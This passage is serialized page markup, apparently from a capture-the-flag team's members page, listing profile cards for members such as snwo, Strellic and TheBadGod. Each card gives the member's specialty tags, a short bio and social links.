15.3 15.3 0 0 1 4-10z"}]]}]]}]]}],null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/unprintable123","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,null,null,null,null,null,null]}],["$","a",null,{"href":"/members/sceleri","className":"text-primary","children":"View writeups â†’"}]]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/2dda310f2ce6baceafa7c3b9574f5a60?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of snwo","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"snwo"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Reverse",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-orange-300 dark:bg-orange-700","children":"Reverse"}],["$","span","Blockchain",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-cyan-300 dark:bg-cyan-700","children":"Blockchain"}],["$","span","Pwn",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-rose-300 dark:bg-rose-700","children":"Pwn"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"I like rev > web3 > pwn"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,null,null,null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/snwo_kr","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],["$","a",null,{"href":"/members/snwo","className":"text-primary","children":"View writeups â†’"}]]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/90b1b860db8b5212d5b7019affa20fc2?d=identicon&size=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of Starlight","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"Starlight"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Misc",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-fuchsia-300 dark:bg-fuchsia-700","children":"Misc"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"pwn is the best misc :3"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://starlit.melyr.space/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"web"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","aria-hidden":"true","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":[["$","path",null,{"fill":"none","d":"M0 0h24v24H0z"}],["$","g",null,{"fill":"none","stroke":"currentColor","strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"children":[["$","circle",null,{"cx":12,"cy":12,"r":10}],["$","path",null,{"d":"M2 12h20M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}]]}]]}]]}],null,null,null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/in/melyr/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/StarlightPWN","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/2f5180e5291ff8b79cfc01bd521dc927?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of Strellic","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"Strellic"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Web",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-sky-300 dark:bg-sky-700","children":"Web"}],["$","span","Blockchain",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-cyan-300 dark:bg-cyan-700","children":"Blockchain"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Web god orz"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://brycec.me/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"web"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","aria-hidden":"true","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":[["$","path",null,{"fill":"none","d":"M0 0h24v24H0z"}],["$","g",null,{"fill":"none","stroke":"currentColor","strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"children":[["$","circle",null,{"cx":12,"cy":12,"r":10}],["$","path",null,{"d":"M2 12h20M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}]]}]]}]]}],null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/strellic","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/Strellic_","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/731fa44fbe6dc1baa4352a7e640bc73a?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of Surg","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"Surg"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Pwn",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-rose-300 dark:bg-rose-700","children":"Pwn"}],["$","span","Reverse",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-orange-300 dark:bg-orange-700","children":"Reverse"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Security guy and CS theory enthusiast"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://surg.dev","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"web"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","aria-hidden":"true","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":[["$","path",null,{"fill":"none","d":"M0 0h24v24H0z"}],["$","g",null,{"fill":"none","stroke":"currentColor","strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"children":[["$","circle",null,{"cx":12,"cy":12,"r":10}],["$","path",null,{"d":"M2 12h20M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}]]}]]}]]}],null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/Surg-Dev","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/in/surgdev","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/Sam_Ruggerio","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],["$","a",null,{"href":"/members/surg","className":"text-primary","children":"View writeups â†’"}]]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/e88a36631042ace99678941a745371a9?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of swusjask","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"swusjask"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Crypto",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-yellow-300 dark:bg-yellow-700","children":"Crypto"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"crypto enjoyer"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://swusjask.github.io","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"web"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","aria-hidden":"true","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":[["$","path",null,{"fill":"none","d":"M0 0h24v24H0z"}],["$","g",null,{"fill":"none","stroke":"currentColor","strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"children":[["$","circle",null,{"cx":12,"cy":12,"r":10}],["$","path",null,{"d":"M2 12h20M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}]]}]]}]]}],null,null,null,null,null,null,null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/17fe95d3ab94df64d28ff20042e58df3?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of TheBadGod","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"TheBadGod"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Reverse",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-orange-300 dark:bg-orange-700","children":"Reverse"}],["$","span","Pwn",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-rose-300 dark:bg-rose-700","children":"Pwn"}],["$","span","Web",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-sky-300 dark:bg-sky-700","children":"Web"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"I do rev, also sometimes studying."}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://spclr.ch/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"web"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","aria-hidden":"true","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":[["$","path",null,{"fill":"none","d":"M0 0h24v24H0z"}],["$","g",null,{"fill":"none","stroke":"currentColor","strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"children":[["$","circle",null,{"cx":12,"cy":12,"r":10}],["$","path",null,{"d":"M2 12h20M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}]]}]]}]]}],null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/TheBadGod/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/in/aaron-hodel-17a77415a/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/HodelAaron","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],["$","a",null,{"href":"/members/thebadgod","className":"text-primary","children":"View writeups â†’"}]]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/11bd96e570fd4e221e1592df8dd95894?d=identicon&size=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of Wrth","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"Wrth"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Crypto",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-yellow-300 dark:bg-yellow-700","children":"Crypto"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"sleeps way too much"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/Wrth1","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/in/bill-elim/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/Wrth1_","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 